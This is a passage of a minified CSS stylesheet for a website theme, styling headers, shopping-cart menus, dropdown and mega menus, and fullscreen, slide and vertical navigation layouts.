.shopping-cart-amount{position:absolute;top:20px;right:-3px;width:20px;height:20px;display:inline-block;font-size:12px;font-weight:500;color:#fff;line-height:1.4;text-align:center;background:#00bcd4;vertical-align:middle;padding:2px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .shopping-cart .shopping-cart-menu,.header-center-aligned .shopping-cart .shopping-cart-menu,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu,.header-transparent .shopping-cart .shopping-cart-menu{position:absolute;top:100%;right:0;width:310px;display:none;line-height:1.4;z-index:1;background:#fff;border:1px solid #ebeef6;border-top:2px solid #00bcd4}.header .shopping-cart .shopping-cart-menu-title,.header-center-aligned .shopping-cart .shopping-cart-menu-title,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-title,.header-transparent .shopping-cart .shopping-cart-menu-title{display:block;font-size:20px;font-weight:400;color:#34343c;border-bottom:1px solid #ebeef6;padding:15px}.header .shopping-cart .shopping-cart-menu-content,.header-center-aligned .shopping-cart .shopping-cart-menu-content,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content,.header-transparent .shopping-cart .shopping-cart-menu-content,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content{display:block;padding:15px;border-bottom:1px solid #ebeef6}.header .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.header-center-aligned .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.header-transparent .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-media .topbar-e-sh-cart-menu-product-img,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-media .topbar-t-sh-cart-menu-product-img{width:60px;height:auto}.header .shopping-cart .shopping-cart-menu-product-name,.header-center-aligned .shopping-cart .shopping-cart-menu-product-name,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-name,.header-transparent .shopping-cart .shopping-cart-menu-product-name{display:block;font-size:15px;color:#34343c}.header .shopping-cart .shopping-cart-menu-product-price,.header-center-aligned .shopping-cart .shopping-cart-menu-product-price,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-price,.header-transparent .shopping-cart .shopping-cart-menu-product-price{display:block;font-size:14px;color:#535353;margin-top:5px}.header .shopping-cart .shopping-cart-close,.header-center-aligned .shopping-cart .shopping-cart-close,.header-center-aligned-transparent .shopping-cart .shopping-cart-close,.header-transparent .shopping-cart .shopping-cart-close,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close{float:right;font-size:16px;color:#535353}.header .shopping-cart .shopping-cart-subtotal-content,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content,.header-transparent .shopping-cart .shopping-cart-subtotal-content,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content{display:block;margin-bottom:10px}.header .shopping-cart .shopping-cart-subtotal-title,.header-center-aligned .shopping-cart .shopping-cart-subtotal-title,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-title,.header-transparent .shopping-cart .shopping-cart-subtotal-title{font-size:16px;color:#34343c}.header .shopping-cart .shopping-cart-subtotal-price,.header-center-aligned .shopping-cart .shopping-cart-subtotal-price,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-price,.header-transparent .shopping-cart .shopping-cart-subtotal-price{font-size:16px;color:#00bcd4;float:right}.header .shopping-cart .shopping-cart-subtotal-view,.header-center-aligned .shopping-cart .shopping-cart-subtotal-view,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view,.header-transparent .shopping-cart .shopping-cart-subtotal-view,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view{font-size:12px;text-align:center;margin-bottom:0}.header .shopping-cart .shopping-cart-subtotal-view-link,.header-center-aligned .shopping-cart .shopping-cart-subtotal-view-link,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view-link,.header-transparent .shopping-cart .shopping-cart-subtotal-view-link,.topbar-c .topbar-c-contacts .topbar-c-contacts-link{font-size:13px;color:#34343c}.display-block,.form-modal #form-modal-login.is-selected,.form-modal #form-modal-reset-password.is-selected,.form-modal #form-modal-signup.is-selected,.header .dropdown-submenu:hover .dropdown-menu,.header .shopping-cart:hover .shopping-cart-menu,.header-center-aligned .dropdown-submenu:hover .dropdown-menu,.header-center-aligned .shopping-cart:hover .shopping-cart-menu,.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-menu,.header-center-aligned-transparent .shopping-cart:hover .shopping-cart-menu,.header-transparent .dropdown-submenu:hover .dropdown-menu,.header-transparent .shopping-cart:hover .shopping-cart-menu{display:block}.header .navbar-logo{width:250px;height:100px;float:left;max-height:90px;line-height:60px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-logo .navbar-logo-wrap,.header-center-aligned .navbar-logo .navbar-logo-wrap,.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap,.header-slide .header-slide-logo-wrap .header-slide-logo,.header-transparent .navbar-logo .navbar-logo-wrap{display:inline-block;padding:15px 0}.header .navbar-logo .navbar-logo-img{display:inline-block;width:100%;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header .navbar-nav .nav-item-child{font-size:11px;font-weight:700;color:#0066a5;border-right:1px solid #e8e8e8;line-height:90px;letter-spacing:1px;text-transform:uppercase;padding:0 17px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.navbar-nav>li:first-child{border-left:1px solid #e8e8e8}.header .dropdown-menu,.header-center-aligned .dropdown-menu,.header-center-aligned-transparent .dropdown-menu{min-width:235px;border:none;border-radius:0;box-shadow:none;padding:0;margin-top:1px}.header .dropdown-menu .dropdown-menu-item,.header-center-aligned .dropdown-menu .dropdown-menu-item,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item,.header-transparent .dropdown-menu .dropdown-menu-item{color:#4c4c57}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child{font-size:13px;font-weight:400;color:#4c4c57;text-transform:uppercase;padding:8px 20px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#00bcd4;padding-left:25px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .dropdown-submenu .dropdown-submenu-child,.header-center-aligned .dropdown-submenu .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child,.header-transparent .dropdown-submenu .dropdown-submenu-child{display:block;font-size:13px;font-weight:400;color:#4c4c57;text-transform:uppercase;cursor:pointer;padding:8px 20px;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .dropdown-submenu .dropdown-submenu-child:after,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:after{position:absolute;top:8px;right:12px;display:inline-block;font-size:14px;font-family:FontAwesome;content:"\f105"}.header .dropdown-submenu .dropdown-submenu-child:hover:after,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover:after,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover:after,.header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child:hover:after,.sidebar-nav .sidebar-nav-comment-input:focus{color:#fff}.header .dropdown-submenu .dropdown-menu,.header-center-aligned .dropdown-submenu .dropdown-menu,.header-center-aligned-transparent .dropdown-submenu .dropdown-menu,.header-transparent .dropdown-submenu .dropdown-menu{top:-1px;left:100%;margin-left:-.8px}.header .dropdown-submenu .dropdown-menu.dropdown-menu-left,.header-center-aligned .dropdown-submenu .dropdown-menu.dropdown-menu-left,.header-center-aligned-transparent .dropdown-submenu .dropdown-menu.dropdown-menu-left,.header-transparent .dropdown-submenu .dropdown-menu.dropdown-menu-left{left:-100%;margin-left:.5px}.header .mega-menu-list .mega-menu-title,.header-center-aligned .mega-menu-list .mega-menu-title,.header-center-aligned-transparent .mega-menu-list .mega-menu-title,.header-transparent .mega-menu-list .mega-menu-title{display:block;font-size:14px;font-weight:500;color:#34343c;text-transform:uppercase;margin-bottom:10px}.header .mega-menu-list .mega-menu-child,.header-center-aligned .mega-menu-list .mega-menu-child{display:block;font-size:13px;font-weight:400;color:#4c4c57;text-decoration:none;text-transform:uppercase;padding:8px 15px 8px 0;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .mega-menu-list .mega-menu-child:hover,.header-center-aligned .mega-menu-list .mega-menu-child:hover,.header-center-aligned-transparent .mega-menu-list .mega-menu-child:hover,.header-transparent .mega-menu-list .mega-menu-child:hover{color:#fff;background:#00bcd4;text-decoration:none;padding-left:10px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header-center-aligned .navbar-logo,.header-center-aligned .navbar-nav .nav-item-child,.header-center-aligned-transparent,.header-center-aligned-transparent .navbar-logo,.header-center-aligned-transparent .navbar-nav .nav-item-child,.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-transparent,.header-transparent .shopping-cart .shopping-cart-icon{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned .navbar-actions,.header-center-aligned-transparent .navbar-actions{position:relative;z-index:1;float:right}.header-center-aligned .navbar-logo{position:absolute;left:50%;width:100%;height:85px;float:left;text-align:center;max-height:90px;line-height:60px;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s}.header-center-aligned .navbar-logo .navbar-logo-img,.header-center-aligned-transparent .navbar-logo .navbar-logo-img,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img,.header-section-scroll .navbar-logo .navbar-logo-img,.header-vertical .navbar-logo .navbar-logo-img{display:inline-block;width:85px;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header-center-aligned .navbar-nav .nav-item-child{font-size:13px;font-weight:500;color:#34343c;background:0;line-height:90px;letter-spacing:1px;text-transform:uppercase;padding:0 17px;transition-duration:.4s}.header-center-aligned-transparent,.header-transparent{border:none;background:0 0;transition-duration:.4s}.search-field,.search-on-header-field{border-top:1px solid #ebeef6;z-index:9}.search-field,.search-on-header-field,.topbar-e{border-bottom:1px solid #ebeef6}.header-center-aligned-transparent .navbar,.header-transparent .navbar{background:0 0;border:none;border-radius:0;margin-bottom:0}.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-transparent .shopping-cart .shopping-cart-icon{font-size:18px;color:#fff;text-align:center;cursor:pointer;padding:0 9px;transition-duration:.4s}.header-center-aligned-transparent .navbar-logo{position:absolute;left:50%;width:100%;height:85px;text-align:center;float:left;max-height:90px;line-height:60px;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s}.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-white,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white{display:inline-block;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-dark,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark{display:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned-transparent .navbar-nav .nav-item-child{font-size:13px;font-weight:500;color:#fff;background:0;line-height:90px;letter-spacing:1px;text-transform:uppercase;padding:0 17px;transition-duration:.4s}.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:after,.header-transparent .dropdown-submenu .dropdown-submenu-child:after{position:absolute;top:8px;right:12px;display:inline-block;font-size:12px;font-family:FontAwesome;content:"\f105"}.header-center-aligned-transparent .mega-menu-list .mega-menu-child,.header-transparent .mega-menu-list .mega-menu-child{display:block;font-size:13px;font-weight:400;color:#4c4c57;text-transform:uppercase;text-decoration:none;padding:8px 15px 8px 0;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header-fullscreen .navbar-fullscreen-navbar{z-index:999;background:0 0;border-bottom:1px solid rgba(255,255,255,.5)}.header-fullscreen .header-fullscreen-col{width:33.33333%;float:left}.header-fullscreen .header-fullscreen-nav-actions-left{padding:32px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger{position:relative;float:left;display:inline-block;width:30px;height:30px;text-align:center;text-decoration:none;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon{position:relative;top:3px;width:20px;height:1px;display:inline-block;background:#fff;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{position:absolute;left:0;width:20px;height:1px;background:#fff;content:" "}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{bottom:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after{top:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.back-to-top-theme:hover,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before{background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-logo-wrap{position:relative;top:0;left:50%;width:150px;height:auto;text-align:center;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo{display:block;width:150px;height:auto;z-index:2001;max-height:95px;text-align:center;line-height:65px;padding:15px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-right{display:inline-block;text-align:right;padding:37px 0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child{color:#fff;line-height:20px;padding:7px 15px;background:#00bcd4;text-decoration:none}.header-fullscreen .header-fullscreen-nav-overlay{position:fixed;top:50%;left:50%;width:92%;height:auto;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.header-fullscreen .header-fullscreen-nav-overlay .header-fullscreen-nav-overlay-content,.search-fullscreen .search-fullscreen-overlay .search-fullscreen-overlay-content{background:0 0;opacity:0;overflow:hidden;-webkit-transform:scale(.7,1);-moz-transform:scale(.7,1);transform:scale(.7,1);transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-bg-overlay,.search-fullscreen .search-fullscreen-bg-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;background:rgba(247,248,250,.2);visibility:hidden;opacity:0;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-bg-overlay .header-fullscreen-nav-close{position:fixed;top:15px;right:15px;width:30px;height:30px;font-size:30px;color:#34343c;text-align:center;text-decoration:none;vertical-align:middle;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-bg-overlay .header-fullscreen-nav-close:hover{color:#00bcd4;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animated-headline-v1 .animated-headline-title .animated-headline-wrap b.is-visible,.header-fullscreen .header-fullscreen-nav-overlay-show,.search-fullscreen .search-fullscreen-overlay-show{visibility:visible}.header-fullscreen .header-fullscreen-nav-overlay-show .header-fullscreen-nav-overlay-content,.search-fullscreen .search-fullscreen-overlay-show .search-fullscreen-overlay-content{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.header-fullscreen .header-fullscreen-nav-overlay-show~.header-fullscreen-nav-bg-overlay,.search-fullscreen .search-fullscreen-overlay-show~.search-fullscreen-bg-overlay{opacity:1;visibility:visible;background:#f7f8fa}.header-fullscreen .header-fullscreen-menu{max-width:500px;display:block;text-align:center;list-style:none;padding:0;margin:0 auto}.header-fullscreen .header-fullscreen-menu .nav-main-item{display:block;font-size:18px;color:#34343c}.header-fullscreen .header-fullscreen-menu .nav-main-item-child,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child{display:block;color:#34343c;text-decoration:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after{display:inline-block;font-size:14px;font-family:FontAwesome;color:#606060;content:"\f105";margin-left:10px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.nav-item-open:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.nav-item-open:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-menu .nav-main-item-child{font-size:18px;padding:10px 0}.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:after{top:10px}.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child{font-size:16px;padding:5px 0;color:#606060}.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after{top:5px}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu,.header-vertical .header-vertical-menu .nav-dropdown-menu{display:none;list-style:none;-webkit-background-clip:padding-box;background-clip:padding-box;padding:0;margin:0 0 15px 10px}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-item{display:block;font-size:15px;color:#606060}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-item,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-item{padding:5px 0}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-link{display:block;font-size:15px;color:#606060;text-decoration:none}.header-section-scroll .navbar{background:#fff;border-radius:0;padding:10px;margin:10px}.header-section-scroll .navbar-toggle,.header-vertical .navbar-toggle{width:25px;height:25px;float:left;border:none;padding:0;margin:29px 0}.header-section-scroll .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center;margin:40px 25px}.header-section-scroll .navbar-logo .navbar-logo-wrap,.header-vertical .navbar-logo .navbar-logo-wrap{display:inline-block;padding:20px 0}.header-section-scroll .header-section-scroll-menu,.header-vertical .header-vertical-menu{list-style:none;padding:0;margin:0}.header-section-scroll .header-section-scroll-menu .nav-item{display:block;font-size:13px;font-weight:400;border-top:1px dashed #ebeef6;color:#34343c;letter-spacing:1px}.header-section-scroll .header-section-scroll-menu .nav-item:last-child{border-bottom:1px dashed #ebeef6}.header-section-scroll .header-section-scroll-menu .nav-item-child{display:block;font-size:13px;font-weight:400;color:#34343c;text-transform:uppercase;text-decoration:none;padding:10px}.header-section-scroll .header-section-scroll-copyright{font-size:14px;text-align:center;margin-bottom:0}.header-slide .header-slide-nav,.header-slide-subnav{background:#fff;margin-bottom:0;text-align:center;list-style:none}.header-slide .header-slide-logo-wrap{width:140px;height:140px;float:left;max-height:90px;line-height:60px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide .header-slide-logo-wrap .header-slide-logo-img{display:inline-block;width:120px;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header-slide-actions{position:relative;float:right;padding:35px 0}.header-slide .header-slide-menu-trigger{display:inline-block;width:20px;height:20px}.header-slide .header-slide-menu-trigger .toggle-icon{position:absolute;top:50%;right:0;width:20px;height:2px;background:#34343c;margin-top:-1px;margin-left:-10px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide .header-slide-menu-trigger .toggle-icon::after,.header-slide .header-slide-menu-trigger .toggle-icon::before{position:absolute;width:100%;height:100%;background:#34343c;content:" ";-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide .header-slide-menu-trigger .toggle-icon::before{-webkit-transform:translate3d(0,-6px,0);-moz-transform:translate3d(0,-6px,0);transform:translate3d(0,-6px,0)}.header-slide .header-slide-menu-trigger .toggle-icon::after{-webkit-transform:translate3d(0,6px,0);-moz-transform:translate3d(0,6px,0);transform:translate3d(0,6px,0)}.header-slide .header-slide-menu-trigger.menu-is-visible .toggle-icon::before{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-slide .header-slide-menu-trigger.menu-is-visible .toggle-icon::after{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-slide .header-slide-menu{border-bottom:1px solid #ececec}.header-slide .header-slide-nav{padding:0}.header-slide .header-slide-nav .header-slide-nav-item{display:inline-block;padding:20px}.header-slide .header-slide-nav .header-slide-nav-link{font-size:20px;font-weight:100;color:#34343c;text-decoration:none}.header-slide-subnav{position:absolute;left:50%;line-height:84px;padding-left:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.header-slide-subnav .header-slide-subnav-item{display:inline-block;padding:5px 2px}.header-slide-subnav .header-slide-subnav-link{font-size:13px;font-weight:500;background:0 0;border-radius:50px;text-transform:uppercase;padding:7px 13px;text-decoration:none;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide-subnav .header-slide-subnav-link:hover,.shopify-product:hover .shopify-product-name,.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item:hover{color:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-transparent .navbar-logo,.header-transparent .navbar-logo .navbar-logo-img,.header-transparent .navbar-nav .nav-item-child,.header-vertical .header-vertical-menu .nav-main-item-child,.header-vertical .header-vertical-menu .nav-submenu-item-child,.language-push .language-push-btn-icon{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-transparent.header-transparent-bb{border-bottom:1px solid rgba(255,255,255,.5)}.header-transparent .navbar-logo{width:100px;height:100px;float:left;max-height:90px;line-height:60px}.header-transparent .navbar-logo .navbar-logo-img{display:inline-block;width:85px;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header-transparent .navbar-nav .nav-item-child{font-size:13px;font-weight:500;color:#fff;background:0 0;letter-spacing:1px;text-transform:uppercase;padding:5px 17px}.header-transparent .navbar-nav .nav-item-child.active,.header-transparent .navbar-nav .nav-item-child.active:hover,.header-transparent .navbar-nav .nav-item-child:focus,.header-transparent .navbar-nav .nav-item-child:hover,.header-transparent .navbar-nav .open .nav-item-child:focus,.header-transparent .navbar-nav .open .nav-item-child:hover{color:#00bcd4;background:rgba(255,255,255,.9)}.header-transparent .dropdown-menu{min-width:235px;line-height:1.4;border:none;border-radius:0;box-shadow:none;padding:0;margin-top:1px}.header-transparent .dropdown-submenu{position:relative;line-height:1.4}@media (max-width:767px){.header .menu-container,.header .navbar>.container,.header .navbar>.container>.nav-collapse,.header-center-aligned .navbar>.container>.nav-collapse,.header-center-aligned-transparent .navbar>.container>.nav-collapse,.header-transparent .navbar>.container>.nav-collapse{margin-left:0;margin-right:0}.header .menu-container{padding-left:15px;padding-right:15px}.header .navbar>.container{width:auto;padding-left:0;padding-right:0}.header .theme-toggle-trigger,.header-center-aligned .theme-toggle-trigger,.header-center-aligned-transparent .theme-toggle-trigger,.header-transparent .theme-toggle-trigger{display:block}.header .theme-toggle-content,.header-center-aligned .theme-toggle-content,.header-center-aligned-transparent .theme-toggle-content,.header-transparent .theme-toggle-content{display:none}.header-center-aligned .menu-container,.header-center-aligned-transparent .menu-container,.header-transparent .menu-container{padding-left:15px;padding-right:15px;margin-left:0;margin-right:0}.header-center-aligned .navbar>.container,.header-center-aligned-transparent .navbar>.container,.header-transparent .navbar>.container{width:auto;padding-left:0;padding-right:0;margin-left:0;margin-right:0}}.header-vertical .navbar{border-radius:0;margin-bottom:0}.header-vertical .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center;margin:50px 25px 0}.header-vertical .header-vertical-menu .nav-main-item{display:block;font-size:13px;font-weight:400;color:#34343c;border-top:1px dashed #adadad;letter-spacing:1px}.header-vertical .header-vertical-menu .nav-main-item-child,.header-vertical .header-vertical-menu .nav-submenu-item-child{display:block;font-weight:400;color:#34343c;text-decoration:none}.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after{position:absolute;right:0;display:inline-block;font-size:12px;font-family:FontAwesome;content:"\f105";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-vertical .header-vertical-menu .nav-main-item-child{font-size:13px;text-transform:uppercase;padding:10px 0}.header-vertical .header-vertical-menu 